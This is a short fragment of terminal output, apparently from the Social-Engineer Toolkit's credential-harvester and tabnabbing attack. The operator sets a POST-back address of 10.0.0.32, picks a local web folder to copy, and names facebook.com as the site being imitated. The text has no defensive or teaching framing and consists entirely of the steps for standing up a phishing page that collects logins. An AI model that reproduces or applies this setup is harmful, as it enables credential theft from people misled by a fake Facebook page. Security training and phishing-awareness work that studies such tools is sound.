 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.32]: 10.0.0.32
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /var/www/html/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: http://www.facebook.com